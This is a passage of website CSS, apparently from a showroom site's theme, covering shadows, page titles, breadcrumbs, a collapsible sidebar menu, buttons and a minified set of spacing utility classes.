	-webkit-box-shadow: 0px 0px 35px  rgba(0,0,0,0.3)   !important;
	box-shadow: 0px 0px 35px  rgba(0,0,0,0.3)   !important;
}
.shadow-xl{
	-webkit-box-shadow: 0px 0px 40px  rgba(0,0,0,0.2)   !important;
	box-shadow: 0px 0px 40px  rgba(0,0,0,0.2)   !important;
}
.shadow-xxl{
	-webkit-box-shadow: 0px 0px 45px  rgba(0,0,0,0.2)   !important;
	box-shadow: 0px 0px 45px  rgba(0,0,0,0.2)   !important;
}


/*default color*/


/*page title*/
.page-title-bg{
			background-color:#4c4dc3; 
				}		


.page-title-Video{
	position: absolute;
    left: 0;
    top: 0;
	height: 100%;
	width: 100%;
    overflow: hidden;
}
.page-title-Video video{
    width: 100%;
    min-height: 100%;
    position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	object-fit: cover;
    object-position: center center;
}




	

.page-title-bg.light-overlay::after{
	background-color: rgba(255, 255, 255, 0.10);
}
.page-title-bg.dark-overlay::after{
	background-color: rgba(0, 0, 0, 0.10);
}

.page-title-container{
	 height: 380px;
}
@media only screen and (max-width: 767px) {
	.page-title-container{
		height: auto;padding-top:67px;padding-bottom:67px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){
	.page-title-container{
		height:304px
	}
}

/*breadcrumbs*/
.page-breadcrumbs{
	background-color:#ffffff;  
	}
.page-breadcrumbs > .container{
		padding-top:20px;
				padding-bottom:10px;
		}

.page-breadcrumbs .breadcrumbs a:hover{
		color:#1abc9c!important;
	}

.page-breadcrumbs .breadcrumbs{
    color: #666666;
    font-size: 14px;
}
.page-breadcrumbs .breadcrumbs-box > a,
.page-breadcrumbs .breadcrumbs-box > span > span > span{
    line-height:20px;
}
.page-breadcrumbs .breadcrumbs a,
.page-breadcrumbs .breadcrumbs a:link,
.page-breadcrumbs .breadcrumbs a:active,
.page-breadcrumbs .breadcrumbs a:visited{
    color: #666666;
    font-size: 14px;
}
.page-breadcrumbs .breadcrumbs a:hover{
			color:#1abc9c!important;
	}

.breadcrumbs_sytle2 .breadcrumbs-box,
.breadcrumbs_sytle3 .breadcrumbs-box > a:before, 
.breadcrumbs_sytle3 .breadcrumbs-box > span > span > span:before{
	background-color:#ededed;
}

/*sidebar dynamic*/

.sidebar_dynamic.sidebar_dynamic_sytle01{
	padding-right:70pxpx;	}
.sidebar_dynamic.sidebar_dynamic_sytle01 .sidebar_sticky{
		}


@media only screen and (max-width: 991px) {
	.sidebar_dynamic.sidebar_dynamic_sytle01{
		padding-top:0!important;
		padding-right:15px!important;
		padding-bottom:0!important;
		padding-left:15px!important;
		margin-top: 30px;
	}
	.sidebar_dynamic.sidebar_dynamic_sytle01 .sidebar_sticky{
		padding-top:0!important;
		padding-bottom:0!important;
	}
	
}
.sidebar_dynamic.sidebar_dynamic_sytle01,
.sidebar_dynamic.sidebar_dynamic_sytle01 .Normal{
}

.sidebar_sticky{
	z-index: 900;
}
.has-sidebar >.row{
	position: relative;
	flex-wrap: nowrap;
}

.sidebar_pos_fixleft .sidebar_dynamic ,
.sidebar_pos_fixright .sidebar_dynamic {
	opacity: 0;
}
.sidebar_pos_fixleft.show .sidebar_dynamic ,
.sidebar_pos_fixright.show .sidebar_dynamic {
	opacity: 1;
}


.container.sidebar_pos_fixleftfull,
.container.sidebar_pos_fixrightfull{
	width: 100% !important;
}
.sidebar_dynamic.col-lg-auto{
	width: 300px;
	flex: 0 0 300px;
    max-width: calc(100vw - 40px);
}

.sidebar_pos_fixleftfull .col-lg-container.sidebar-siblings-container,
.sidebar_pos_fixrightfull .col-lg-container.sidebar-siblings-container{
	flex-grow: 1;
    max-width: calc(100% - 300px);
}

.sidebar_pos_fixleft,
.sidebar_pos_fixright{
	position: relative;
}

.sidebar_pos_fixleft .sidebar_dynamic {
	position: absolute;
	left: 0;
}
.sidebar_pos_fixright .sidebar_dynamic {
	position: absolute;
	right: 0;
}

html.show-sidebar{
	overflow-x: auto ;
	overflow-y: hidden ;
}

.sidebar-menu-icon,
.sidebar-menu-close{
	position: fixed;
    top: 200px;
    left: 0px;
    width: 40px;
    height: 40px;
    background-color: #1abc9c;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
	display: none;
    align-items: center;
    justify-content: center;
	color: #FFF;
	z-index: 800;
	box-shadow: 2px 3px 5px rgba(0,0,0,0.1);
}

.sidebar-menu-close{
	position: absolute;
	top: 0;
	left:100%;
	background-color: #FFF;
	 background-color:#FFFFFF;  	color: #000;
	border-radius: 0 0 4px 0;
	box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}	
.sidebar-menu-close::after,
.sidebar-menu-close::before{
	content: "";
	width: 19px;
	border-bottom: 2px solid currentColor;
	position: absolute;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 50%;
	left: 50%;
	margin-left: -10px;
}

.sidebar-menu-close::before{
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
 
.sidebar-menu-icon.icon-right,
.sidebar-menu-icon.icon-fixright,
.sidebar-menu-icon.icon-fixrightfull{
	left: auto;
	right: 0;
	border-radius: 4px 0 0 4px;
	box-shadow: -2px 3px 5px rgba(0,0,0,0.1);
}

.sidebar_pos_right .sidebar-menu-close,
.sidebar_pos_fixright .sidebar-menu-close,
.sidebar_pos_fixrightfull .sidebar-menu-close{
	left: auto;
	right: 100%;
	border-radius: 0 0 0 4px;
	box-shadow: -1px 1px 3px rgba(0,0,0,0.1);

}


.switch-sidebar .sidebar_pos_fixleft .sidebar_dynamic,
.switch-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	position: fixed;
	top: 0;
	bottom: 0;
	z-index: 1000;
	 
	background-color: #FFF;
	 background-color:#FFFFFF;  	box-shadow: 0px 3px 7px rgba(0,0,0,0.1);
	margin: 0;
	padding: 0 !important;
}
.switch-sidebar .sidebar_pos_fixleft .sidebar_sticky,
.switch-sidebar .sidebar_pos_fixright .sidebar_sticky{
	width: 100% !important;
	position: absolute !important;
	top: 0 !important;
	right: 0!important;
	bottom: 0 !important;
	left: 0 !important;
	padding: 15px !important;
	overflow-x: hidden;
	overflow-y: auto;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	left: 0px;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	right: 0px;
}

.switch-sidebar .sidebar-menu-close,
.switch-sidebar .sidebar-menu-icon{
	display: flex;
}

.switch-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	transition: all ease-in 300ms;
	margin-left: -45px;
	left: -300px;
}
.switch-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	transition: all ease-in 300ms;
	margin-right: -45px;
	right: -300px;
}

.switch-sidebar.show-sidebar .sidebar_pos_fixleft .sidebar_dynamic{
	left: 0px;
	margin-left: 0;
}
.switch-sidebar.show-sidebar .sidebar_pos_fixright .sidebar_dynamic{
	right: 0px;
	margin-right: 0;
}
.switch-sidebar.has-sidebar .sidebar-siblings-container{
	max-width: none;
}


@media only screen and (max-width: 991px) {

	.sidebar_pos_left.sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		width: 300px;
		flex: 0 0 300px;
	}

	 
	.sidebar_pos_fixleftfull .sidebar_dynamic,
	.sidebar_pos_fixrightfull .sidebar_dynamic,
	.sidebar_pos_left.sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		position: fixed;
		top: 0;
		bottom: 0;
		z-index: 1000;
		
		background-color: #FFF;
		 background-color:#FFFFFF;  		box-shadow: 0px 3px 7px rgba(0,0,0,0.1);
		margin: 0;
		padding: 0 !important;
	}
	.sidebar_pos_fixleftfull .sidebar_sticky,
	.sidebar_pos_fixrightfull .sidebar_sticky,
	.sidebar_pos_left .sidebar_sticky,
	.sidebar_pos_right .sidebar_sticky{
		width: 100% !important;
		position: absolute !important;
		top: 0 !important;
		right: 0!important;
		bottom: 0 !important;
		left: 0 !important;
		padding: 15px !important;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.has-sidebar .sidebar-siblings-container{
		flex-grow: 1;
		max-width: none;
	}

	.sidebar_pos_fixleftfull .col-lg-container.sidebar-siblings-container, 
	.sidebar_pos_fixrightfull .col-lg-container.sidebar-siblings-container{
		flex-grow: 1;
		max-width: none;
	}
	
	.sidebar-menu-close,
	.sidebar-menu-icon{
		display: flex;
	}

	.sidebar_pos_fixleftfull .sidebar_dynamic,
	.sidebar_pos_left.sidebar_dynamic{
		transition: all ease-in 300ms;
		margin-left: -45px;
		left: -300px;
	}
	.sidebar_pos_left.sidebar_dynamic{
		left: -300px;
	}	
	.sidebar_pos_fixrightfull .sidebar_dynamic,
	.sidebar_pos_right.sidebar_dynamic{
		transition: all ease-in 300ms;
		margin-right: -45px;
		right: -300px;
	}
	.sidebar_pos_right.sidebar_dynamic{
		right: -300px;
	}
	.show-sidebar .sidebar_pos_fixleftfull .sidebar_dynamic,
	.show-sidebar .sidebar_pos_left.sidebar_dynamic{
		left: 0px;
		margin-left: 0;
	}
	.show-sidebar .sidebar_pos_fixrightfull .sidebar_dynamic,
	.show-sidebar .sidebar_pos_right.sidebar_dynamic{
		right: 0px;
		margin-right: 0;
	}

}
@media only screen and (max-width: 767px) {
	.sidebar-menu-icon{
		top:150px
	}
}

@media only screen and (min-width: 992px) {
	.has-sidebar-fixleftfull .page-title-row-left,
	.has-sidebar-fixleftfull .page-breadcrumbs.text-left .container.Boxed{
			width: 100%;
			padding-left:calc(300px + 15px);
	}
	.has-sidebar-fixleftfull .page-title-row-right {
			width: 100%;
	}

	.has-sidebar-fixrightfull .page-title-row-right,
	.has-sidebar-fixrightfull .page-breadcrumbs.text-right .container.Boxed{
		width: 100%;
		padding-right:calc(300px + 15px);
	}
	.has-sidebar-fixrightfull .page-title-row-left{
		width: 100%;
		padding-right:calc(300px + 15px);
	}
}





.sidebar_dynamic{
	min-height: 1px;
}

.sidebar-menu ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar-menu .gomenu  > ul > li > a, 
.sidebar-menu .gomenu  > ul > li > a:link, 
.sidebar-menu .gomenu  > ul > li > a:active, 
.sidebar-menu .gomenu  > ul > li > a:visited{
	color:#333333;		font-weight:600;	font-size:18px;	line-height:1.4;}

.sidebar-menu .gomenu ul ul a, 
.sidebar-menu .gomenu ul ul a:link, 
.sidebar-menu .gomenu ul ul a:active, 
.sidebar-menu .gomenu ul ul a:visited{
	color:#666666;		font-weight:inherit;	font-size:16px;	}


.sidebar-menu .gomenu > ul > li > a{
	padding: 15px 20px;
	display: block;
	position: relative;
	border-top: 1px dashed #d5d5d5;
	transition: all ease 300ms;
}
.sidebar-menu .gomenu > ul > li:first-child > a{
	border-top: none;
}
.sidebar-menu .gomenu > ul > li:last-child > a{
	border-bottom: 1px dashed #d5d5d5;
}


.sidebar-menu .gomenu > ul > li > a::before{
	content: "";
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border:2px solid #1abc9c;
	display: inline-block;
	margin-right: 9px;
}
.sidebar-menu .gomenu > ul > li.dir > a::after{
	content: "";
	position: absolute;
	border-top: 2px solid #818181;
	border-right: 2px solid #818181;
	width: 10px;
	height: 10px;
	display: inline-block;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 0;
	top: 50%;
	margin-top: -6px;
	margin-right:23px;
}
.sidebar-menu .gomenu ul ul{
	position: relative;
	z-index: 1;
}
.sidebar-menu .gomenu > ul > li > ul{
	padding: 15px 40px;
}
.sidebar-menu .gomenu > ul > li > ul::before{
	content: "";
	position: absolute;
	top: -3px;
	bottom: 0px;
	right: 0;
	left: 0;
	background: #1abc9c;
	opacity: .1;
	z-index: -1;
	border-radius: 0 0 5px 5px;
}
.sidebar-menu .gomenu ul ul li{
	padding: 6px 0;
}

.sidebar-menu .gomenu > ul > li > a:hover{
	color: #1abc9c;
}
.sidebar-menu .gomenu > ul > li > a:hover::after{
	border-color: #1abc9c;
}

.sidebar-menu .gomenu > ul > li.current > a{
	background-color: #1abc9c;
}
.sidebar-menu .gomenu > ul > li.current > a::before,
.sidebar-menu .gomenu > ul > li.dir.current > a::after{
	border-color: #FFF;
}
.sidebar-menu .gomenu > ul > li.current > a{
	color: #fff;
	border-top-color: transparent;
	border-bottom-color: transparent;
	border-radius: 4px;
	box-shadow: 0 0 10px rgba(0,0,0,.15);

}
.sidebar-menu .gomenu > ul > li.current + li > a{
	border-top-color: transparent;
	
}
.sidebar-menu .gomenu ul ul{
	display: none;
}
.sidebar-menu .gomenu ul li.current  ul{
	display: block;
}
.sidebar-menu .gomenu ul ul {
	padding-top: 10px;
	padding-left: 20px;
}
.sidebar-menu .gomenu ul ul a:hover,
.sidebar-menu .gomenu ul ul li.subcurrent > a{
	color: #1abc9c;
}






/**/
.swiper-container .swiper-pagination-bullet-active{
	background: #1abc9c;	
}
.swiper-container .swiper-button-next:hover, 
.swiper-container .swiper-button-prev:hover{
	color: #1abc9c;	
}
.isotope-grid .isotope-group a::after{
	background-color:#1abc9c;
}

/**/
.fixed-widget-list li.backtop{
	background-color:#1abc9c;
}
body .homepage10-header-btn,
body .homepage10-header-btn:link,
body .homepage10-header-btn:active,
body .homepage10-header-btn:visited,
body .homepage10-header-btn[type="button"],
body .homepage10-header-btn[type="submit"] {
	background-color:#1abc9c;
}
body .homepage10-header-btn:hover{
	background-color:#00aa89;
}
.homepage10-header-btn.box-shadow2::after{
	box-shadow: -4px 3px 16px #1abc9c;
}
.homepage10-header-btn.box-shadow2.bg-accent2::after{
	box-shadow: -4px 3px 16px #523ee8;
}
.homepage10-header-btn.box-shadow2.bg-accent3::after{
	box-shadow: -4px 3px 16px #fb7c35;
}
.homepage10-header-btn.box-shadow2.bg-accent4::after{
	box-shadow: -4px 3px 16px #1fa4e8;
}




--- FILE ---
content_type: text/css
request_url: https://thicongnoithatshowroom.com/Portals/_default/Skins/minis/resource/css/global-basic.css?cdv=2120
body_size: 18293
content:
/* Spacing */
#Body .pt-0{padding-top:0px}#Body .mt-0{margin-top:0px}#Body .pt-1{padding-top:1px}#Body .mt-1{margin-top:1px}#Body .pt-2{padding-top:2px}#Body .mt-2{margin-top:2px}#Body .pt-3{padding-top:3px}#Body .mt-3{margin-top:3px}#Body .pt-4{padding-top:4px}#Body .mt-4{margin-top:4px}#Body .pt-5{padding-top:5px}#Body .mt-5{margin-top:5px}#Body .pt-10{padding-top:10px}#Body .mt-10{margin-top:10px}#Body .pt-15{padding-top:15px}#Body .mt-15{margin-top:15px}#Body .pt-20{padding-top:20px}#Body .mt-20{margin-top:20px}#Body .pt-25{padding-top:25px}#Body .mt-25{margin-top:25px}#Body .pt-30{padding-top:30px}#Body .mt-30{margin-top:30px}#Body .pt-35{padding-top:35px}#Body .mt-35{margin-top:35px}#Body .pt-40{padding-top:40px}#Body .mt-40{margin-top:40px}#Body .pt-45{padding-top:45px}#Body .mt-45{margin-top:45px}#Body .pt-50{padding-top:50px}#Body .mt-50{margin-top:50px}#Body .pt-55{padding-top:55px}#Body .mt-55{margin-top:55px}#Body .pt-60{padding-top:60px}#Body .mt-60{margin-top:60px}#Body .pt-65{padding-top:65px}#Body .mt-65{margin-top:65px}#Body .pt-70{padding-top:70px}#Body .mt-70{margin-top:70px}#Body .pt-75{padding-top:75px}#Body .mt-75{margin-top:75px}#Body .pt-80{padding-top:80px}#Body .mt-80{margin-top:80px}#Body .pr-0{padding-right:0px}#Body .mr-0{margin-right:0px}#Body .pr-1{padding-right:1px}#Body .mr-1{margin-right:1px}#Body .pr-2{padding-right:2px}#Body .mr-2{margin-right:2px}#Body .pr-3{padding-right:3px}#Body .mr-3{margin-right:3px}#Body .pr-4{padding-right:4px}#Body .mr-4{margin-right:4px}#Body .pr-5{padding-right:5px}#Body .mr-5{margin-right:5px}#Body .pr-10{padding-right:10px}#Body .mr-10{margin-right:10px}#Body .pr-15{padding-right:15px}#Body .mr-15{margin-right:15px}#Body .pr-20{padding-right:20px}#Body .mr-20{margin-right:20px}#Body .pr-25{padding-right:25px}#Body .mr-25{margin-right:25px}#Body .pr-30{padding-right:30px}#Body .mr-30{margin-right:30px}#Body .pr-35{padding-right:35px}#Body .mr-35{margin-right:35px}#Body .pr-40{padding-right:40px}#Body .mr-40{margin-right:40px}#Body .pr-45{padding-right:45px}#Body .mr-45{margin-right:45px}#Body .pr-50{padding-right:50px}#Body .mr-50{margin-right:50px}#Body .pr-55{padding-right:55px}#Body .mr-55{margin-right:55px}#Body .pr-60{padding-right:60px}#Body .mr-60{margin-right:60px}#Body .pr-65{padding-right:65px}#Body .mr-65{margin-right:65px}#Body .pr-70{padding-right:70px}#Body .mr-70{margin-right:70px}#Body .pr-75{padding-right:75px}#Body .mr-75{margin-right:75px}#Body .pr-80{padding-right:80px}#Body .mr-80{margin-right:80px}#Body .pb-0{padding-bottom:0px}#Body .mb-0{margin-bottom:0px}#Body .pb-1{padding-bottom:1px}#Body .mb-1{margin-bottom:1px}#Body .pb-2{padding-bottom:2px}#Body .mb-2{margin-bottom:2px}#Body .pb-3{padding-bottom:3px}#Body .mb-3{margin-bottom:3px}#Body .pb-4{padding-bottom:4px}#Body .mb-4{margin-bottom:4px}#Body .pb-5{padding-bottom:5px}#Body .mb-5{margin-bottom:5px}#Body .pb-10{padding-bottom:10px}#Body .mb-10{margin-bottom:10px}#Body .pb-15{padding-bottom:15px}#Body .mb-15{margin-bottom:15px}#Body .pb-20{padding-bottom:20px}#Body .mb-20{margin-bottom:20px}#Body .pb-25{padding-bottom:25px}#Body .mb-25{margin-bottom:25px}#Body .pb-30{padding-bottom:30px}#Body .mb-30{margin-bottom:30px}#Body .pb-35{padding-bottom:35px}#Body .mb-35{margin-bottom:35px}#Body .pb-40{padding-bottom:40px}#Body .mb-40{margin-bottom:40px}#Body .pb-45{padding-bottom:45px}#Body .mb-45{margin-bottom:45px}#Body .pb-50{padding-bottom:50px}#Body .mb-50{margin-bottom:50px}#Body .pb-55{padding-bottom:55px}#Body .mb-55{margin-bottom:55px}#Body .pb-60{padding-bottom:60px}#Body .mb-60{margin-bottom:60px}#Body .pb-65{padding-bottom:65px}#Body .mb-65{margin-bottom:65px}#Body .pb-70{padding-bottom:70px}#Body .mb-70{margin-bottom:70px}#Body .pb-75{padding-bottom:75px}#Body .mb-75{margin-bottom:75px}#Body .pb-80{padding-bottom:80px}#Body .mb-80{margin-bottom:80px}#Body .pl-0{padding-left:0px}#Body .ml-0{margin-left:0px}#Body .pl-1{padding-left:1px}#Body .ml-1{margin-left:1px}#Body .pl-2{padding-left:2px}#Body .ml-2{margin-left:2px}#Body .pl-3{padding-left:3px}#Body .ml-3{margin-left:3px}#Body .pl-4{padding-left:4px}#Body .ml-4{margin-left:4px}#Body .pl-5{padding-left:5px}#Body .ml-5{margin-left:5px}#Body .pl-10{padding-left:10px}#Body .ml-10{margin-left:10px}#Body .pl-15{padding-left:15px}#Body .ml-15{margin-left:15px}#Body .pl-20{padding-left:20px}#Body .ml-20{margin-left:20px}#Body .pl-25{padding-left:25px}#Body .ml-25{margin-left:25px}#Body .pl-30{padding-left:30px}#Body .ml-30{margin-left:30px}#Body .pl-35{padding-left:35px}#Body .ml-35{margin-left:35px}#Body .pl-40{padding-left:40px}#Body .ml-40{margin-left:40px}#Body .pl-45{padding-left:45px}#Body .ml-45{margin-left:45px}#Body .pl-50{padding-left:50px}#Body .ml-50{margin-left:50px}#Body .pl-55{padding-left:55px}#Body .ml-55{margin-left:55px}#Body .pl-60{padding-left:60px}#Body .ml-60{margin-left:60px}#Body .pl-65{padding-left:65px}#Body .ml-65{margin-left:65px}#Body .pl-70{padding-left:70px}#Body .ml-70{margin-left:70px}#Body .pl-75{padding-left:75px}#Body .ml-75{margin-left:75px}#Body .pl-80{padding-left:80px}#Body .ml-80{margin-left:80px}#Body .m-auto{margin:auto}#Body .ml-auto{margin-left:auto}#Body .mr-auto{margin-right:auto}
@media (min-width: 576px){#Body .pt-sm-0{padding-top:0px}#Body .mt-sm-0{margin-top:0px}#Body .pt-sm-1{padding-top:1px}#Body .mt-sm-1{margin-top:1px}#Body .pt-sm-2{padding-top:2px}#Body .mt-sm-2{margin-top:2px}#Body .pt-sm-3{padding-top:3px}#Body .mt-sm-3{margin-top:3px}#Body .pt-sm-4{padding-top:4px}#Body .mt-sm-4{margin-top:4px}#Body .pt-sm-5{padding-top:5px}#Body .mt-sm-5{margin-top:5px}#Body .pt-sm-10{padding-top:10px}#Body .mt-sm-10{margin-top:10px}#Body .pt-sm-15{padding-top:15px}#Body .mt-sm-15{margin-top:15px}#Body .pt-sm-20{padding-top:20px}#Body .mt-sm-20{margin-top:20px}#Body .pt-sm-25{padding-top:25px}#Body .mt-sm-25{margin-top:25px}#Body .pt-sm-30{padding-top:30px}#Body .mt-sm-30{margin-top:30px}#Body .pt-sm-35{padding-top:35px}#Body .mt-sm-35{margin-top:35px}#Body .pt-sm-40{padding-top:40px}#Body .mt-sm-40{margin-top:40px}#Body .pt-sm-45{padding-top:45px}#Body .mt-sm-45{margin-top:45px}#Body .pt-sm-50{padding-top:50px}#Body .mt-sm-50{margin-top:50px}#Body .pt-sm-55{padding-top:55px}#Body .mt-sm-55{margin-top:55px}#Body .pt-sm-60{padding-top:60px}#Body .mt-sm-60{margin-top:60px}#Body .pt-sm-65{padding-top:65px}#Body .mt-sm-65{margin-top:65px}#Body .pt-sm-70{padding-top:70px}#Body .mt-sm-70{margin-top:70px}#Body .pt-sm-75{padding-top:75px}#Body .mt-sm-75{margin-top:75px}#Body .pt-sm-80{padding-top:80px}#Body .mt-sm-80{margin-top:80px}#Body .pr-sm-0{padding-right:0px}#Body .mr-sm-0{margin-right:0px}#Body .pr-sm-1{padding-right:1px}#Body .mr-sm-1{margin-right:1px}#Body .pr-sm-2{padding-right:2px}#Body .mr-sm-2{margin-right:2px}#Body .pr-sm-3{padding-right:3px}#Body .mr-sm-3{margin-right:3px}#Body .pr-sm-4{padding-right:4px}#Body .mr-sm-4{margin-right:4px}#Body .pr-sm-5{padding-right:5px}#Body .mr-sm-5{margin-right:5px}#Body .pr-sm-10{padding-right:10px}#Body .mr-sm-10{margin-right:10px}#Body .pr-sm-15{padding-right:15px}#Body .mr-sm-15{margin-right:15px}#Body .pr-sm-20{padding-right:20px}#Body .mr-sm-20{margin-right:20px}#Body .pr-sm-25{padding-right:25px}#Body .mr-sm-25{margin-right:25px}#Body .pr-sm-30{padding-right:30px}#Body .mr-sm-30{margin-right:30px}#Body .pr-sm-35{padding-right:35px}#Body .mr-sm-35{margin-right:35px}#Body .pr-sm-40{padding-right:40px}#Body .mr-sm-40{margin-right:40px}#Body .pr-sm-45{padding-right:45px}#Body .mr-sm-45{margin-right:45px}#Body .pr-sm-50{padding-right:50px}#Body .mr-sm-50{margin-right:50px}#Body .pr-sm-55{padding-right:55px}#Body .mr-sm-55{margin-right:55px}#Body .pr-sm-60{padding-right:60px}#Body .mr-sm-60{margin-right:60px}#Body .pr-sm-65{padding-right:65px}#Body .mr-sm-65{margin-right:65px}#Body .pr-sm-70{padding-right:70px}#Body .mr-sm-70{margin-right:70px}#Body .pr-sm-75{padding-right:75px}#Body .mr-sm-75{margin-right:75px}#Body .pr-sm-80{padding-right:80px}#Body .mr-sm-80{margin-right:80px}#Body .pb-sm-0{padding-bottom:0px}#Body .mb-sm-0{margin-bottom:0px}#Body .pb-sm-1{padding-bottom:1px}#Body .mb-sm-1{margin-bottom:1px}#Body .pb-sm-2{padding-bottom:2px}#Body .mb-sm-2{margin-bottom:2px}#Body .pb-sm-3{padding-bottom:3px}#Body .mb-sm-3{margin-bottom:3px}#Body .pb-sm-4{padding-bottom:4px}#Body .mb-sm-4{margin-bottom:4px}#Body .pb-sm-5{padding-bottom:5px}#Body .mb-sm-5{margin-bottom:5px}#Body .pb-sm-10{padding-bottom:10px}#Body .mb-sm-10{margin-bottom:10px}#Body .pb-sm-15{padding-bottom:15px}#Body .mb-sm-15{margin-bottom:15px}#Body .pb-sm-20{padding-bottom:20px}#Body .mb-sm-20{margin-bottom:20px}#Body .pb-sm-25{padding-bottom:25px}#Body .mb-sm-25{margin-bottom:25px}#Body .pb-sm-30{padding-bottom:30px}#Body .mb-sm-30{margin-bottom:30px}#Body .pb-sm-35{padding-bottom:35px}#Body .mb-sm-35{margin-bottom:35px}#Body .pb-sm-40{padding-bottom:40px}#Body .mb-sm-40{margin-bottom:40px}#Body .pb-sm-45{padding-bottom:45px}#Body .mb-sm-45{margin-bottom:45px}#Body .pb-sm-50{padding-bottom:50px}#Body .mb-sm-50{margin-bottom:50px}#Body .pb-sm-55{padding-bottom:55px}#Body .mb-sm-55{margin-bottom:55px}#Body .pb-sm-60{padding-bottom:60px}#Body .mb-sm-60{margin-bottom:60px}#Body .pb-sm-65{padding-bottom:65px}#Body .mb-sm-65{margin-bottom:65px}#Body .pb-sm-70{padding-bottom:70px}#Body .mb-sm-70{margin-bottom:70px}#Body .pb-sm-75{padding-bottom:75px}#Body .mb-sm-75{margin-bottom:75px}#Body .pb-sm-80{padding-bottom:80px}#Body .mb-sm-80{margin-bottom:80px}#Body .pl-sm-0{padding-left:0px}#Body .ml-sm-0{margin-left:0px}#Body .pl-sm-1{padding-left:1px}#Body .ml-sm-1{margin-left:1px}#Body .pl-sm-2{padding-left:2px}#Body .ml-sm-2{margin-left:2px}#Body .pl-sm-3{padding-left:3px}#Body .ml-sm-3{margin-left:3px}#Body .pl-sm-4{padding-left:4px}#Body .ml-sm-4{margin-left:4px}#Body .pl-sm-5{padding-left:5px}#Body .ml-sm-5{margin-left:5px}#Body .pl-sm-10{padding-left:10px}#Body .ml-sm-10{margin-left:10px}#Body .pl-sm-15{padding-left:15px}#Body .ml-sm-15{margin-left:15px}#Body .pl-sm-20{padding-left:20px}#Body .ml-sm-20{margin-left:20px}#Body .pl-sm-25{padding-left:25px}#Body .ml-sm-25{margin-left:25px}#Body .pl-sm-30{padding-left:30px}#Body .ml-sm-30{margin-left:30px}#Body .pl-sm-35{padding-left:35px}#Body .ml-sm-35{margin-left:35px}#Body .pl-sm-40{padding-left:40px}#Body .ml-sm-40{margin-left:40px}#Body .pl-sm-45{padding-left:45px}#Body .ml-sm-45{margin-left:45px}#Body .pl-sm-50{padding-left:50px}#Body .ml-sm-50{margin-left:50px}#Body .pl-sm-55{padding-left:55px}#Body .ml-sm-55{margin-left:55px}#Body .pl-sm-60{padding-left:60px}#Body .ml-sm-60{margin-left:60px}#Body .pl-sm-65{padding-left:65px}#Body .ml-sm-65{margin-left:65px}#Body .pl-sm-70{padding-left:70px}#Body .ml-sm-70{margin-left:70px}#Body .pl-sm-75{padding-left:75px}#Body .ml-sm-75{margin-left:75px}#Body .pl-sm-80{padding-left:80px}#Body .ml-sm-80{margin-left:80px}#Body .m-sm-auto{margin:auto}#Body .ml-sm-auto{margin-left:auto}#Body .mr-sm-auto{margin-right:auto}}
@media (min-width: 768px){#Body .pt-md-0{padding-top:0px}#Body .mt-md-0{margin-top:0px}#Body .pt-md-1{padding-top:1px}#Body .mt-md-1{margin-top:1px}#Body .pt-md-2{padding-top:2px}#Body .mt-md-2{margin-top:2px}#Body .pt-md-3{padding-top:3px}#Body .mt-md-3{margin-top:3px}#Body .pt-md-4{padding-top:4px}#Body .mt-md-4{margin-top:4px}#Body .pt-md-5{padding-top:5px}#Body .mt-md-5{margin-top:5px}#Body .pt-md-10{padding-top:10px}#Body .mt-md-10{margin-top:10px}#Body .pt-md-15{padding-top:15px}#Body .mt-md-15{margin-top:15px}#Body .pt-md-20{padding-top:20px}#Body .mt-md-20{margin-top:20px}#Body .pt-md-25{padding-top:25px}#Body .mt-md-25{margin-top:25px}#Body .pt-md-30{padding-top:30px}#Body .mt-md-30{margin-top:30px}#Body .pt-md-35{padding-top:35px}#Body .mt-md-35{margin-top:35px}#Body .pt-md-40{padding-top:40px}#Body .mt-md-40{margin-top:40px}#Body .pt-md-45{padding-top:45px}#Body .mt-md-45{margin-top:45px}#Body .pt-md-50{padding-top:50px}#Body .mt-md-50{margin-top:50px}#Body .pt-md-55{padding-top:55px}#Body .mt-md-55{margin-top:55px}#Body .pt-md-60{padding-top:60px}#Body .mt-md-60{margin-top:60px}#Body .pt-md-65{padding-top:65px}#Body .mt-md-65{margin-top:65px}#Body .pt-md-70{padding-top:70px}#Body .mt-md-70{margin-top:70px}#Body .pt-md-75{padding-top:75px}#Body .mt-md-75{margin-top:75px}#Body .pt-md-80{padding-top:80px}#Body .mt-md-80{margin-top:80px}#Body .pr-md-0{padding-right:0px}#Body .mr-md-0{margin-right:0px}#Body .pr-md-1{padding-right:1px}#Body .mr-md-1{margin-right:1px}#Body .pr-md-2{padding-right:2px}#Body .mr-md-2{margin-right:2px}#Body .pr-md-3{padding-right:3px}#Body .mr-md-3{margin-right:3px}#Body .pr-md-4{padding-right:4px}#Body .mr-md-4{margin-right:4px}#Body .pr-md-5{padding-right:5px}#Body .mr-md-5{margin-right:5px}#Body .pr-md-10{padding-right:10px}#Body .mr-md-10{margin-right:10px}#Body .pr-md-15{padding-right:15px}#Body .mr-md-15{margin-right:15px}#Body .pr-md-20{padding-right:20px}#Body .mr-md-20{margin-right:20px}#Body .pr-md-25{padding-right:25px}#Body .mr-md-25{margin-right:25px}#Body .pr-md-30{padding-right:30px}#Body .mr-md-30{margin-right:30px}#Body .pr-md-35{padding-right:35px}#Body .mr-md-35{margin-right:35px}#Body .pr-md-40{padding-right:40px}#Body .mr-md-40{margin-right:40px}#Body .pr-md-45{padding-right:45px}#Body .mr-md-45{margin-right:45px}#Body .pr-md-50{padding-right:50px}#Body .mr-md-50{margin-right:50px}#Body .pr-md-55{padding-right:55px}#Body .mr-md-55{margin-right:55px}#Body .pr-md-60{padding-right:60px}#Body .mr-md-60{margin-right:60px}#Body 